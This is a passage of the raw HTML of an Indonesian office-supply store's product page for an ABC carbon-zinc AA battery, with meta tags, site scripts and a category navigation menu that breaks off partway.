

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atkstationerykantor.co.id/abc-battery-carbon-zinc-aa-r6.html
body_size: 546902
content:
 <!doctype html><html lang="id"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Supplier atk ABC Baterai jenis  ABC Battery Baterai Carbon Zinc Biru Kecil R6/AA"/>
<meta name="description" content="Toko Atk kami menjual ABC Baterai di aplikasi padiumkm dan SIPLAH, jenis atk ABC Battery Baterai Carbon Zinc Biru Kecil R6/AA yang dibutuhkan bisa di beli dengan harga bersaing dengan pedagang grosir"/>
<meta name="keywords" content="Product ID: ABC-R6AA,categories: Default Category/Merek ATK/ABC Baterai,name: ABC Battery Baterai Carbon Zinc Biru Kecil R6/AA,description: Katalog ATK ABC Baterai terbaru kini dapat dengan mudah ditemukan secara online - kami toko alat tulis bina Mandiri stationery juga menjual barang ABC Battery Baterai Carbon Zinc Biru Kecil R6/AA yang anda butuhkan untuk membantu pekerjaan kantor atau tugas sekolah dengan harga murah terjangkau - selalu belanja stationery ABC Baterai di toko kami ya,short_description: Alat tulis yang satu ini  ABC Battery Baterai Carbon Zinc Biru Kecil R6/AA bisa di pesan di {{config path=$web/secure/base_url$}}. Dalam website belanja online anda bisa chat whatsapp dengan sales untuk bertanya tanya tentang semua produk ABC Baterai. sales kami akan menjelaskan mengenai opsi opsi yang bisa dipilih. Jika anda sudah memutuskan akan membeli ABC Battery Baterai Carbon Zinc Biru Kecil R6/AA sales kami segera memproses pesanan anda dan membantu mengirimkannya ke kantor anda dari {{config path=$general/store_information/name$}}. ABC Battery Baterai Carbon Zinc Biru Kecil R6/AA memang cocok untuk di gunakan pembeli cerdas.,weight: 1.2345,meta_title: Supplier atk ABC Baterai jenis  ABC Battery Baterai Carbon Zinc Biru Kecil R6/AA,meta_description: Toko Atk kami menjual ABC Baterai di aplikasi padiumkm dan SIPLAH, jenis atk ABC Battery Baterai Carbon Zinc Biru Kecil R6/AA yang dibutuhkan bisa di beli dengan harga bersaing dengan pedagang grosir,brand: ABC Baterai,google_product_category: ,google_product_category_id: ,satuan: Set,Gtin: #N/A,Model:  ABC Battery Baterai Carbon Zinc Biru Kecil R6/AA,type_produk: ,Image Title: e-catalogue gambar perlengkapan ABC Battery Baterai Carbon Zinc Biru Kecil R6/AA,category: ABC Baterai"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Supplier atk ABC Baterai jenis  ABC Battery Baterai Carbon Zinc Biru Kecil R6/AA</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.atkstationerykantor.co.id/static/version1762192911/_cache/merged/17290721ccb43df3c2e4c7ee45cbc232.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.atkstationerykantor.co.id/abc-battery-carbon-zinc-aa-r6.html" />
<link  rel="icon" type="image/x-icon" href="https://www.atkstationerykantor.co.id/media/favicon/websites/8/atkstationerykantorcoid-pav-2.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.atkstationerykantor.co.id/media/favicon/websites/8/atkstationerykantorcoid-pav-2.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EVNZLRYLRM"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.item"/>
<meta property="og:title" content="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Kecil&#x20;R6&#x2F;AA"/>
<meta property="og:description" content="Alat&#x20;tulis&#x20;yang&#x20;satu&#x20;ini&#x20;&#x20;ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Kecil&#x20;R6&#x2F;AA&#x20;bisa&#x20;di&#x20;pesan&#x20;di&#x20;&#x7B;&#x7B;config&#x20;path&#x3D;&#x24;web&#x2F;secure&#x2F;base_url&#x24;&#x7D;&#x7D;.&#x20;Dalam&#x20;website&#x20;belanja&#x20;online&#x20;anda&#x20;bisa&#x20;chat&#x20;whatsapp&#x20;dengan&#x20;sales&#x20;untuk&#x20;bertanya&#x20;tanya&#x20;tentang&#x20;semua&#x20;produk&#x20;ABC&#x20;Baterai.&#x20;sales&#x20;kami&#x20;akan&#x20;menjelaskan&#x20;mengenai&#x20;opsi&#x20;opsi&#x20;yang&#x20;bisa&#x20;dipilih.&#x20;Jika&#x20;anda&#x20;sudah&#x20;memutuskan&#x20;akan&#x20;membeli&#x20;ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Kecil&#x20;R6&#x2F;AA&#x20;sales&#x20;kami&#x20;segera&#x20;memproses&#x20;pesanan&#x20;anda&#x20;dan&#x20;membantu&#x20;mengirimkannya&#x20;ke&#x20;kantor&#x20;anda&#x20;dari&#x20;&#x7B;&#x7B;config&#x20;path&#x3D;&#x24;general&#x2F;store_information&#x2F;name&#x24;&#x7D;&#x7D;.&#x20;ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Kecil&#x20;R6&#x2F;AA&#x20;memang&#x20;cocok&#x20;untuk&#x20;di&#x20;gunakan&#x20;pembeli&#x20;cerdas."/>
<meta property="og:url" content="https://www.atkstationerykantor.co.id/abc-battery-carbon-zinc-aa-r6.html"/>
<meta property="product:price:amount" content="12200"/>
<meta property="product:price:currency" content="IDR"/>
<meta property="og:image" content="https://www.atkstationerykantor.co.id/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/a/b/abc_carbon_zinc_battery_kecil_r6_aa.jpg"/>
<meta property="fb:app_id" content="352816590791005"/>
<meta property="product:retailer_item_id" content="ABC-R6AA"/>
<meta property="product:brand" content="ABC Baterai"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="product:category" content="Carbon Zinc"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:condition" content="new"/>
<!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl catalog-product-view product-abc-battery-carbon-zinc-aa-r6 page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>      <style> .fotorama .mf-label-position-custom {display: none;} .product.media > .mf-label-container {display: none;}</style>  <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog Stationery Lengkap distributor Atk grosir alat alat tulis kantor agen peralatan sekolah SIPLAH'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.atkstationerykantor.co.id/customer/account/login/referer/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9hYmMtYmF0dGVyeS1jYXJib24temluYy1hYS1yNi5odG1s/" >Sign In</a></li><li><a href="https://www.atkstationerykantor.co.id/customer/account/create/" id="idSbyYVaz1" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.atkstationerykantor.co.id/" title="Katalog&#x20;Stationery&#x20;Lengkap&#x20;distributor&#x20;Atk&#x20;grosir&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;agen&#x20;peralatan&#x20;sekolah&#x20;SIPLAH" aria-label="store logo"><img src="https://www.atkstationerykantor.co.id/media/logo/websites/8/atkstationerykantorcoid-logo-2.png" title="Katalog&#x20;Stationery&#x20;Lengkap&#x20;distributor&#x20;Atk&#x20;grosir&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;agen&#x20;peralatan&#x20;sekolah&#x20;SIPLAH" alt="Katalog&#x20;Stationery&#x20;Lengkap&#x20;distributor&#x20;Atk&#x20;grosir&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;agen&#x20;peralatan&#x20;sekolah&#x20;SIPLAH" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.atkstationerykantor.co.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.atkstationerykantor.co.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.atkstationerykantor.co.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.atkstationerykantor.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape 